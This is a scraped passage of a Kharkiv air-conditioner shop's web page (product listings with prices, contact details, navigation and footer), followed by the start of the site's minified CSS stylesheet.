  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/cooper-hunter-ch-s12ftxb-g.jpg?itok=Mrkjb3RY" width="150" height="150" alt="Cooper Hunter CH-S12FTXB-G" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/tosot-gm-09w-kharkov" method="post" id="uc-catalog-buy-it-now-form-5052" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="5052" />
<input type="hidden" name="form_build_id" value="form-ItyIXIeJKZ9clI281Q3yhDO-omcf5kktAeWzke2X2jQ" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_5052" />
<div class="form-actions form-wrapper" id="edit-actions--3"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-5052" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">26596грн.</span></span>  </div></li>
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/midea-af8-09n1c2-i-af8-09n1c2-o">Midea AF8-09N1C2-I / AF8-09N1C2-O</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/midea-af8-09n1c2-i-af8-09n1c2-o-01.jpg?itok=yl_S0lzI" width="150" height="150" alt="Midea AF8-09N1C2-I / AF8-09N1C2-O" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/tosot-gm-09w-kharkov" method="post" id="uc-catalog-buy-it-now-form-4808" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="4808" />
<input type="hidden" name="form_build_id" value="form-amYsVkjSJcfzGGl-nIIB4cGuZ19KVZWd19n09KR5K80" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_4808" />
<div class="form-actions form-wrapper" id="edit-actions--4"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-4808" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">16999грн.</span></span>  </div></li>
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/mitsubishi-heavy-srk25zspr-s-src25zspr-s-kharkov">Mitsubishi Heavy SRK25ZSPR-S / SRC25ZSPR-S</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/mitsubishi-heavy-srk25zspr-s-src25zspr-s-01.jpg?itok=pNSKZCN_" width="150" height="150" alt="Mitsubishi Heavy SRK25ZSPR-S / SRC25ZSPR-S" /></div>  </div>  
  <div class="views-field views-field-buyitnowbutton">        <div class="field-content"><form action="/tosot-gm-09w-kharkov" method="post" id="uc-catalog-buy-it-now-form-4034" accept-charset="UTF-8"><div><input type="hidden" name="nid" value="4034" />
<input type="hidden" name="form_build_id" value="form-LsckU11SRB6u5pcghvKFYf-FtCwz5yD7fbwi1w2MmI4" />
<input type="hidden" name="form_id" value="uc_catalog_buy_it_now_form_4034" />
<div class="form-actions form-wrapper" id="edit-actions--5"><input class="list-add-to-cart form-submit" type="submit" id="edit-submit-4034" name="op" value="Купить" /></div></div></form></div>  </div>  
  <div class="views-field views-field-sell-price">        <span class="field-content"><span class="uc-price">26160грн.</span></span>  </div></li>
          </ul>
</div>    </div>
  
  
  
  
  
  
</div></div>
</div><div id="block-block-27" class="block block-block">


<div class="content">
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10265.604808750702!2d36.3235122!3d49.9663342!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x5896ef5dfe81b4ac!2zMjMg0KbQtdC70YzRgdC40Y8gLSDQmtGD0L_QuNGC0Ywg0LrQvtC90LTQuNGG0LjQvtC90LXRgCDQsiDQpdCw0YDRjNC60L7QstC1!5e0!3m2!1suk!2sua!4v1555514623989!5m2!1suk!2sua" width="320" height="500" frameborder="0" style="border:0" allowfullscreen> 23 Цельсия - Купить кондиционер в Харькове и с бесплатной доставкой по Украине</iframe>

</div>
</div><div id="block-block-25" class="block block-block">


<div class="content">
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F23c.kh.ua%2F&tabs=timeline&width=280&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="320" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
</div>  </div>
        </div><!-- EOF: #sidebar-second -->
          

    </div><!-- EOF: #content-inside -->

</div><!-- EOF: #content -->

<!-- #footer -->    
<div id="footer">
	<!-- #footer-inside -->
    <div id="footer-inside" class="container_12 clearfix">
    
        <div class="footer-area grid_4">
          <div class="region region-footer-first">
    <div id="block-block-5" class="block block-block">


<div class="content">
<font size="4"> <b> Наш адрес:</b></font><br>
г. Харьков, пр. Московский 257, здание НПО НИИ "Кондиционер"<br>
<font size="4"><b>Наши телефоны:</b></font><br>
<a href="tel:+380675775587">(067) 577-55-87</a>, <a href="tel:+380950345687">(095) 034-56-87</a><br>
<font size="4"><b>Время работы:</b></font><br>  
<font size="3">Ежедневно с<font   color="#FF8C00"> 9:00</font> до <font  color="#FF8C00">18:00</font>,  выходной - <font color="#FF8C00">воскресенье</font>
Заказ со страницы товара принимается</font>  <font   color="#FF8C00" size="3">круглосуточно, без перерывов и выходных </font></p>

<div>
<a href="https://www.youtube.com/channel/UCppc0iLMrumKrw02o6vzHdA?feature=embeds_subscribe_title" target="_blank"><img src="https://23c.kh.ua/img/socseti/youtube.png" alt="Мы на Youtube" title="Мы на Youtube" width="200" height="30" border="0"></a>
<a href="https://www.facebook.com/8F-335047053191195/" target="_blank"><img src="https://23c.kh.ua/img/socseti/f.png" alt="Мы на Facebook" title="Мы на Facebook" width="200" height="30" border="0"></a>   
<a href="https://twitter.com/23c_kh_ua" target="_blank"><img src="https://23c.kh.ua/img/socseti/t.png" alt="Мы на Twittr" title="Мы на Twittr" width="200" height="30" border="0"></a>   
<a href="https://www.instagram.com/23celsiya/" target="_blank"><img src="https://23c.kh.ua/img/socseti/ig.png" alt="Мы на Instagram" title="Мы на Instagram" width="200" height="30" border="0"></a>  
<a href="https://www.pinterest.com/kondicionery_kharkov/" target="_blank"><img src="https://23c.kh.ua/img/socseti/p.png" alt="Мы на PINTEREST" title="Мы на PINTEREST" width="200" height="30" border="0"></a> 
</div>        

</div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
        
        <div class="footer-area grid_4">
          <div class="region region-footer-second">
    <div id="block-system-navigation" class="block block-system block-menu">

<font size="4">Навигация</font>

<div class="content">
<ul class="menu"><li class="first collapsed"><a href="/blog" title="">БЛОГИ</a></li>
<li class="collapsed"><a href="/taxonomy/term/5761" title="ИНСТРУКЦИИ К МОЙКАМ ВОЗДУХА">ИНСТРУКЦИИ К МОЙКАМ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/taxonomy/term/5765" title="ИНСТРУКЦИИ К ОЧИСТИТЕЛЯМ ВОЗДУХА">ИНСТРУКЦИИ К ОЧИСТИТЕЛЯМ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/taxonomy/term/5768" title="ИНСТРУКЦИИ К УВЛАЖНИТЕЛЯМ ВОЗДУХА">ИНСТРУКЦИИ К УВЛАЖНИТЕЛЯМ ВОЗДУХА</a></li>
<li class="expanded"><a href="/taxonomy/term/4970" title="СТАТЬИ">СТАТЬИ</a><ul class="menu"><li class="first leaf"><a href="/taxonomy/term/5181" title="УВЛАЖНЕНИЕ ВОЗДУХА">УВЛАЖНЕНИЕ ВОЗДУХА</a></li>
<li class="leaf"><a href="/taxonomy/term/90" title="О КОНДИЦИОНЕРАХ">О КОНДИЦИОНЕРАХ</a></li>
<li class="leaf"><a href="/taxonomy/term/5182" title="ОСУШЕНИЕ ВОЗДУХА">ОСУШЕНИЕ ВОЗДУХА</a></li>
<li class="last leaf"><a href="/taxonomy/term/112" title="ТЕПЛОВОЕ ОБОРУДОВАНИЕ">ТЕПЛОВОЕ ОБОРУДОВАНИЕ</a></li>
</ul></li>
<li class="last collapsed"><a href="/instrukcii-k-kondicioneram" title="ИНСТРУКЦИИ К КОНДИЦИОНЕРАМ">ИНСТРУКЦИИ К КОНДИЦИОНЕРАМ</a></li>
</ul></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
        
        <div class="footer-area grid_4">
          <div class="region region-footer-third">
    <div id="block-comment-recent" class="block block-comment">

<font size="4">Последние комментарии и отзывы</font>

<div class="content">
<div class="item-list"><ul><li class="first"><a href="/comment/391#comment-391">Обслуживание кондиционера</a>&nbsp;<span>10 лет 8 месяцев назад</span></li>
<li><a href="/comment/390#comment-390">Установка кондиционера в два этапа</a>&nbsp;<span>11 лет 3 недели назад</span></li>
<li><a href="/comment/389#comment-389">Обслуживание кондиционеров</a>&nbsp;<span>11 лет 5 месяцев назад</span></li>
<li><a href="/comment/388#comment-388">Заправка кондиционера фреоном</a>&nbsp;<span>11 лет 5 месяцев назад</span></li>
<li><a href="/comment/387#comment-387">Sensei FTE-25GR</a>&nbsp;<span>11 лет 11 месяцев назад</span></li>
<li><a href="/comment/386#comment-386">Установка кондиционеров</a>&nbsp;<span>11 лет 11 месяцев назад</span></li>
<li><a href="/comment/384#comment-384">Обслуживание кондиционеров</a>&nbsp;<span>12 лет 11 месяцев назад</span></li>
<li><a href="/comment/383#comment-383">Установка кондиционеров</a>&nbsp;<span>13 лет 2 месяца назад</span></li>
<li class="last"><a href="/comment/381#comment-381">Panasonic E12MKD</a>&nbsp;<span>13 лет 2 месяца назад</span></li>
</ul></div></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
       
    </div><!-- EOF: #footer-inside -->

</div><!-- EOF: #footer -->

<!-- #footer-bottom -->    
<div id="footer-bottom">

	<!-- #footer-bottom-inside --> 
    <div id="footer-bottom-inside" class="container_12 clearfix">
    	<!-- #footer-bottom-left --> 
    	<div id="footer-bottom-left" class="grid_8">
        
                        
              <div class="region region-footer">
    <div id="block-block-23" class="block block-block">


<div class="content">
<p> У нас Вы можете <b><font size="2" color="#FF8C00">КУПИТЬ КОНДИЦИОНЕР С БЕСПЛАТНОЙ ДОСТАВКОЙ ПО ВСЕЙ УКРАИНЕ!</font></b><br />
Доставка по Украине в любой населенный пункт: Киев, Харьков, Одесса, Днепр, Запорожье, Львов, Кривой Рог, Николаев, Мариуполь, Винница, Херсон, Полтава, Чернигов, Черкассы, Хмельницкий, Житомир, Черновцы, Сумы, Ровно, Каменское, Ивано-Франковск, Кропивницкий, Кременчуг, Тернополь, Луцк, Белая Церковь, Краматорск, Мелитополь, Ужгород, Никополь, Славянск, Бердянск, Павлоград, Северодонецк, Бровары, Каменец-Подольский и другие</p>
</div>
</div>  </div>
            
        </div>
    	<!-- #footer-bottom-right --> 
        <div id="footer-bottom-right" class="grid_4">
        
        	  <div class="region region-footer-bottom-right">
    <div id="block-block-22" class="block block-block">


<div class="content">
<p>Нас нашли по запросам: <a href="https://23c.kh.ua/">кондиционеры Харьков</a>, купить кондиционеры в Харькове, <a href="https://23c.kh.ua/">купить кондиционер</a>, магазин кондиционеров Харьков, купить кондиционер с установкой, купить кондиционер недорого, кондиционеры цены, купить кондиционер по низкой цене</p>
</div>
</div>  </div>
        
        </div><!-- EOF: #footer-bottom-right -->
       
    </div><!-- EOF: #footer-bottom-inside --><center>Developer  <a href="http://mover.kh.ua/">MOVER</a></center>
    
    
</div><!-- EOF: #footer -->  <script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"TOSOT GM-09W",url:"https:\/\/23c.kh.ua\/tosot-gm-09w-kharkov"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9917213a346c464d948253ed63e750f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://23c.kh.ua/sites/default/files/css/css_kjVOYyYt8XbmhYAdB0QXcwxdWOesTg2u2UBrJpWL8ho.css
body_size: 3822
content:
body{font:0.8em/165% "Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;margin:0;padding:0;outline:0 none;vertical-align:baseline;}h1,h2,h3,h4,h5,h6{margin:25px 0 20px 0;line-height:120%;text-shadow:1px 1px 1px #EAF1EA;font-family:Myriad Pro,"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;}h1{font-size:32px;margin:0 0 20px 0;}h2{font-size:20px;color:#1487d4;font-weight:normal;}h3{font-size:130%;}h4{font-size:110%;}.front .node h1{font-size:30px;color:#494d4f;font-weight:normal;}.front .node h1.front-heading{margin-bottom:0;font-weight:bold;}.node.node-teaser h2{margin-top:0;}.subtitle{padding:5px 0 15px 0;font-size:18px;color:#494d4f;font-family:Myriad Pro,"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;}input,textarea,select{font-family:"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer-bottom h1,#footer-bottom h2,#footer-bottom h3,#footer-bottom h4,#footer-bottom h5,#footer-bottom h6{text-shadow:none;}p{margin:0 0 25px 0;}a,li a.active{text-decoration:none;}a img{border:none;outline:none;display:block;overflow:hidden;}img.masked,.field-type-image img{background:transparent url(/sites/all/themes/corporateclean/images/pattern.png);border:1px solid #d8d8d8;padding:10px;margin:10px 0;}img{max-width:100%;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}code{font-family:"Courier New",Courier,monospace;}blockquote{background:transparent url(/sites/all/themes/corporateclean/images/blockquote.png) no-repeat top left;margin:40px 0;padding:0 55px;}.breadcrumb{padding:0 10px 20px 0;}.breadcrumb-separator{padding:0 8px 0 4px;}.submitted{margin:-15px 0 20px 0;font-size:85%;text-transform:uppercase;}.region-sidebar-first .block h2,.region-sidebar-second .block h2{margin:0 0 15px 0;padding:0 0 5px 0;}.region-content{line-height:155%;}#site-name{font-size:130%;}#header{clear:both;}#header-inside{margin:0 auto;padding:40px 0;overflow:hidden;}#header-menu{clear:both;}#logo{display:block;overflow:hidden;padding:0;margin:0;}#logo a{padding:0;margin:0;display:block;overflow:hidden;}#logo img{padding:0;margin:0;display:block;overflow:hidden;}#banner{clear:both;border-bottom:1px solid #fcfcfc;overflow:hidden;}#content{clear:both;overflow:hidden;}#content-inside{padding:30px 0 60px;}#main{}#sidebar{}.no-sidebars #main{padding-top:10px;padding-bottom:10px;}.no-sidebars #sidebar{display:none;}.meta-data{font-size:75%;text-transform:uppercase;color:#545454;margin:5px 0 20px 0;display:block;overflow:hidden;clear:both;}#footer{clear:both;overflow:hidden;padding:20px 0 50px 0;}#footer-inside{}.footer-area{}.footer-area.first{}.footer-area.second{}.footer-area.third{}.node.node-teaser{margin-bottom:60px;}#footer-bottom{clear:both;overflow:hidden;padding:40px 0;}#footer-bottom-inside{}#footer-bottom-left{}#footer-bottom-right{}.region-sidebar-first .block .content,.region-sidebar-second .block .content{border:1px solid #ffffff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:20px;overflow:hidden;margin:0 0 40px 0;-webkit-box-shadow:0 2px 6px #efefef inset;-moz-box-shadow:0 2px 6px #efefef inset;box-shadow:0 2px 6px #efefef inset;}.region-sidebar-first #block-block-2.block .content,.region-sidebar-second #block-block-2.block .content{background:none;border:none;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.region-sidebar-first ul.menu,.region-sidebar-second ul.menu{margin:0;padding:0;}.region-sidebar-first ul.menu li,.region-sidebar-second ul.menu li{list-style:none;margin:0;padding:5px;border-bottom:1px solid #e7e7e7;display:block;}.region-sidebar-first ul.menu li.expanded,.region-sidebar-second ul.menu li.expanded{border-bottom:none;}.region-sidebar-first ul.menu ul.menu,.region-sidebar-second ul.menu ul.menu{padding:0 0 0 15px;}.region-sidebar-first ul.menu li.collapsed,.region-sidebar-second ul.menu li.collapsed,#footer .block ul.menu li.collapsed{background:url(/sites/all/themes/corporateclean/images/menu-collapsed.png) no-repeat scroll left 10px transparent;}.region-sidebar-first ul.menu li.expanded,.region-sidebar-second ul.menu li.expanded,#footer .block ul.menu li.expanded{background:url(/sites/all/themes/corporateclean/images/menu-expanded.png) no-repeat scroll left 10px transparent;}.region-sidebar-first ul.menu li.collapsed > a,.region-sidebar-second ul.menu li.collapsed > a,#footer .block ul.menu li.collapsed > a{padding-left:15px;}.region-sidebar-first ul.menu li.expanded > a,.region-sidebar-second ul.menu li.expanded > a,#footer .block ul.menu li.expanded > a{padding-left:15px;}.contact-form{margin:10px 0;}.filter-wrapper{border:1px solid #DDDDDD;border-top:none;}.user-picture{float:left;padding:0 20px 10px 0;}.about-features{padding:60px 0 0 0;}.about-feature.last{}.about-members{clear:both;padding:10px 0 0 0;}.about-member{background:transparent url(/sites/all/themes/corporateclean/images/pattern.png);border:1px solid #e4e4e4;padding:15px;margin-bottom:15px;}.about-feature h2{margin-top:0;}.about-member p{margin:0;}.product{margin-bottom:60px;}.product h2{margin:0 0 5px 0;}.product-subtitle{padding:0 0 10px 0;}.services{clear:both;padding:20px 0;}.service-left{}.service-right{}.testimonial{display:block;overflow:hidden;position:relative;clear:both;}.testimonial-inner{outline:none;border:1px solid #ffffff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:20px;overflow:hidden;background:#ffffff;margin:25px 0 0 0;font-style:italic;-webkit-box-shadow:0 2px 3px #efefef inset;-moz-box-shadow:0 2px 3px #efefef inset;box-shadow:0 2px 3px #efefef inset;}.testimonial-submitted{background:url(/sites/all/themes/corporateclean/images/testimonial.png) no-repeat scroll 95% 0 transparent;text-align:right;padding:20px 0 0 0;}#header-menu ul.menu{display:block;padding:0;margin:0;position:relative;z-index:100;}#header-menu ul.menu li{display:inline-block;float:left;vertical-align:middle;padding:0;margin:0;}#header-menu ul.menu li a{outline:none;text-decoration:none;margin:0 25px 0 0;padding:10px 5px;font-size:14px;font-weight:normal;text-align:center;text-transform:uppercase;font-family:Myriad Pro,"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;display:block;}#header-menu ul.menu li.first a{padding-left:0;}#header-menu ul.menu li.last a{padding-right:0;}#header-menu ul.menu li a:hover,#header-menu ul.menu li a.active{color:#1487d4;}#header-menu ul.menu li a:after{content:none;}#header-menu ul.menu li.expanded{position:relative;}#header-menu ul.menu li.expanded a{background:transparent url(/sites/all/themes/corporateclean/images/menu-expanded.png) no-repeat center right;padding:10px 15px 10px 10px;}#header-menu ul.menu li.expanded ul.menu{width:230px;z-index:100;padding:0;display:none;position:absolute;}#header-menu ul.menu li.expanded:hover,#header-menu ul.menu li.expanded:hover > ul.menu{display:block;}#header-menu ul.menu li.expanded ul.menu li a{padding:10px;margin:0;display:block;width:210px;text-align:left;line-height:130%;background:none;font-size:12px;}#header-menu ul.menu li.expanded ul.menu li.expanded{background:transparent url(/sites/all/themes/corporateclean/images/menu-collapsed.png) no-repeat center right;}#header-menu ul.menu li ul.menu li a:hover{background:#1b1b1b;color:#1487d4;}#header-menu ul.menu li.expanded ul.menu li.expanded a:hover{background:#1b1b1b url(/sites/all/themes/corporateclean/images/menu-collapsed.png) no-repeat center right;}#header-menu ul.menu li.expanded ul.menu li.leaf a:hover{background:#1b1b1b;}#header-menu ul.menu li.expanded ul ul{display:none;left:230px;top:0;padding:0;}#navigation .block-superfish ul.sf-menu{margin:0;padding:0;}#navigation .block-superfish ul.sf-menu li a{margin:0 25px 0 0;padding:10px;font-size:14px;font-weight:normal;text-align:left;text-transform:uppercase;font-family:Myriad Pro,"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;}#navigation .block-superfish ul.sf-menu li a.menuparent{padding:10px 30px 10px 10px;}#navigation .block-superfish ul.sf-menu li.first a{padding-left:0;}#navigation .block-superfish ul.sf-menu li.last a{margin-right:0;}#navigation .block-superfish ul.sf-menu li li a,#navigation .block-superfish ul.sf-menu li li.first a,#navigation .block-superfish ul.sf-menu li li.last a{margin:0;padding:10px;font-size:12px;}#navigation .block-superfish ul.sf-menu li:hover ul,#navigation .block-superfish ul.sf-menu li.sfHover ul{top:35px;}#navigation .block-superfish ul.sf-menu li:hover ul ul,#navigation .block-superfish ul.sf-menu li.sfHover ul ul{top:0;}#navigation .block-superfish select{width:100%;margin:10px 0;padding:5px;}#navigation .block-superfish ul.sf-menu li,#navigation .block-superfish ul.sf-menu li a,#navigation .block-superfish ul.sf-menu li:hover,#navigation .block-superfish ul.sf-menu li a:focus,.block-superfish ul.sf-menu li a:hover,#navigation .block-superfish ul.sf-menu li a:active{background:none;border:none;}#footer .block ul.menu{margin:0;padding:0;}#footer .block ul.menu ul.menu{margin:0 0 0 15px;}#footer .block ul.menu li{list-style:none;margin:0;padding:0;list-style-image:none;}#footer .block ul.menu li a{display:block;padding:5px;}ul.secondary-menu,#footer-bottom ul.menu{padding:0;margin:0 0 10px 0;display:block;overflow:hidden;}ul.secondary-menu li,#footer-bottom ul.menu li{display:block;float:left;list-style-type:none;overflow:hidden;padding:0 10px;margin:0;}ul.secondary-menu li.first,#footer-bottom ul.menu li.first{padding:0 10px 0 0;margin:0;}ul.secondary-menu li.last,#footer-bottom ul.menu li.last{border-right:none;margin:0;}#footer-bottom ul.menu ul.menu{display:none;}#comments{padding:20px 0 0 0;}.comment{border:1px solid #ffffff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:20px;overflow:hidden;background:#ffffff;margin:0 0 30px 0;-webkit-box-shadow:0 2px 6px #efefef inset;-moz-box-shadow:0 2px 6px #efefef inset;box-shadow:0 2px 6px #efefef inset;}#comments-title{border:1px solid #e7e7e7;padding:5px 10px;display:block;overflow:hidden;margin:0 0 30px 0;background:#fdfdfd;background-image:-ms-linear-gradient(top,#fdfdfd 0%,#efefef 100%);background-image:-moz-linear-gradient(top,#fdfdfd 0%,#efefef 100%);background-image:-o-linear-gradient(top,#fdfdfd 0%,#efefef 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fdfdfd),color-stop(1,#efefef));background-image:-webkit-linear-gradient(top,#fdfdfd 0%,#efefef 100%);background-image:linear-gradient(top,#fdfdfd 0%,#efefef 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd',endColorstr='#efefef');-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}#comments-title h2{padding:0;margin:0;}#comments-title-left{float:left;width:50%;}#comments-title-right{float:right;width:50%;text-align:right;}#comments-title-right .counter{color:#979696;font-weight:bold;font-size:20px;background:transparent url(/sites/all/themes/corporateclean/images/comments.png) no-repeat center left;padding:0 0 0 35px;}#comments h3{margin:0;padding:10px 0 20px 0;font-weight:normal;}#comments ul.links{display:block;}#comments ul.links li a{color:#fefefe;padding:5px 10px;margin:0 0 0 2px;text-shadow:0 1px 1px #003547;font-weight:bold;border:none;font-family:"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;cursor:pointer;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 1px 2px #939da2;-moz-box-shadow:0px 1px 2px #939da2;box-shadow:0px 1px 2px #939da2;}#comments ul.links li a:hover{text-decoration:none;}.poll .bar .foreground{background-color:#0092c3;}.poll .title{padding:0 0 20px 0;}#block-node-recent table,#block-node-recent td{border:none;}#block-node-recent table tbody{border:none;}#block-node-recent tr.even,#block-node-recent tr.odd{border-bottom:1px solid #e7e7e7;}#block-search-form{background:#e8e8e8;border:none;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 2px 5px #c8c8c8 inset;-moz-box-shadow:0px 2px 5px #c8c8c8 inset;box-shadow:0px 2px 5px #c8c8c8 inset;}#header #block-search-form{margin:15px 0 0 0;}#block-search-form .form-item{margin:0;padding:0;}#block-search-form input.form-text{background:none;border:none;outline:none;text-decoration:none;color:#9f9f9f;float:left;width:70%;padding:10px;margin:0;height:15px;line-height:15px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}#block-search-form input.form-submit{background:none;border:none;outline:none;padding:6px 10px 0 10px;float:right;}.region-sidebar-first #block-search-form,.region-sidebar-second #block-search-form{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.region-sidebar-first #block-search-form.block,.region-sidebar-second #block-search-form.block{background:none;}.region-sidebar-first #block-search-form.block .content,.region-sidebar-second #block-search-form.block .content{background:#ffffff;border:1px solid #FFFFFF;overflow:hidden;padding:0;}div.messages.status{background:#52ac61;border:1px solid #46a055;padding:10px;margin:0 0 15px 0;color:#ffffff;}div.messages.error{background:#d30000;border:1px solid #b50000;padding:10px;margin:0 0 15px 0;color:#ffffff;}div.messages.warning{background:#dd6e0c;border:1px solid #d2ac7f;padding:10px;margin:0 0 15px 0;color:#ffffff;}div.messages.status a,div.messages.error a,div.messages.warning a{color:#ffffff;text-decoration:underline;}#slider{position:relative;margin:0 auto;padding:0;}#slideshow{position:relative;display:none;}#slideshow img{display:none;}.slider-item{width:100%!important;max-width:100%!important;}.slider-item .content{padding:30px 0 0 0;position:relative;}.slider-item a{outline:none;}#slider-controls-wrapper{padding:20px 0;display:none;}#slider-controls{display:block;text-align:center;}#slider-controls ul{display:block;overflow:hidden;margin:0;padding:0;text-align:center;}#slider-controls ul li{display:inline;margin:0;padding:0;list-style:none;}#slider-controls ul li a{width:17px;height:17px;background:url(/sites/all/themes/corporateclean/images/inactive-slide.png) no-repeat center center;display:inline-block;padding:0;margin:0;outline:none;}#slider-controls ul li a:focus{outline:none;}#slider-controls ul li.activeSlide a:hover,#slider-controls ul li.activeSlide a{background:url(/sites/all/themes/corporateclean/images/active-slide.png) no-repeat center center;}#slideshow h2{margin:0 0 10px 0;color:#222222;font-size:30px;font-weight:bold;}table{border-spacing:0;border:0;width:100%;}table td,table th{border:1px solid #bbbbbb;}table th{background:#222222;color:#ffffff;font-weight:bold;}table tr.odd{background:transparent;}table tr.even{background:#ffffff;}table td,table th{padding:5px;}table.noborder td,table.noborder th,table.noborder tr{border:none;}ol{list-style-type:decimal;}ol ol{list-style-type:upper-alpha;}ol ol ol{list-style-type:lower-alpha;}li{display:list-item;}.pager-current{font-weight:bold;color:#7c713f;}.links{display:block;text-align:right;}.links li{list-style-type:none;}.item-list ul{margin:0 0 0.25em 1em;padding:0;}.item-list ul li{margin:0 0 0 5px;padding:0 0 5px 5px;}ol.search-results{padding:0;}.links ul li a,a.more,input[type="submit"],input[type="reset"],input[type="button"]{color:#fefefe;padding:7px 15px;text-shadow:0 1px 1px #003547;font-weight:bold;border:none;font-family:"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;cursor:pointer;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;-webkit-box-shadow:0px 1px 2px #939da2;-moz-box-shadow:0px 1px 2px #939da2;box-shadow:0px 1px 2px #939da2;}.links ul li a:hover,a.more:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover{text-decoration:none;}.resizable-textarea .grippie{border:1px solid #dddddd;}#edit-submit,#edit-preview{margin:0 10px 0 0;}#block-search-form input.form-submit{margin:0;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:none;filter:none;}ul.inline li{display:inline-block;margin:0;padding:10px 5px;zoom:1;*display:inline;}input.form-submit{margin:0 10px 0 0;}label{font-weight:bold;}input.form-text{background:#e8e8e8;border:1px solid #f2f2f2;font-family:"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;height:25px;line-height:25px;margin:0 0 10px 0;padding:5px;width:80%;color:#5f6a5f;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 2px 3px #bcbcbc inset;-moz-box-shadow:0px 2px 3px #bcbcbc inset;box-shadow:0px 2px 3px #bcbcbc inset;}input.form-text.error{border:2px solid red;}textarea{background:#e8e8e8;border:1px solid #f2f2f2;font-family:"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;margin:0 20px 10px 0;padding:10px 5px;height:155px;font-size:100%;color:#5f6a5f;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 2px 3px #bcbcbc inset;-moz-box-shadow:0px 2px 3px #bcbcbc inset;box-shadow:0px 2px 3px #bcbcbc inset;}.filter-wrapper{border:1px solid #DDDDDD;border-top:none;}ul.social-bookmarks{margin:0;padding:0;}ul.social-bookmarks li{display:inline-block;float:left;list-style-type:none;margin:0;}ul.social-bookmarks li a{display:inline-block;width:25px;height:24px;padding:0 3px;margin:0 auto;text-align:center;overflow:hidden;outline:none;}ul.social-bookmarks li.label{padding:0 15px 0 0;}ul.social-bookmarks li.facebook a{background:url(/sites/all/themes/corporateclean/images/social-media-facebook.png) no-repeat center bottom;}ul.social-bookmarks 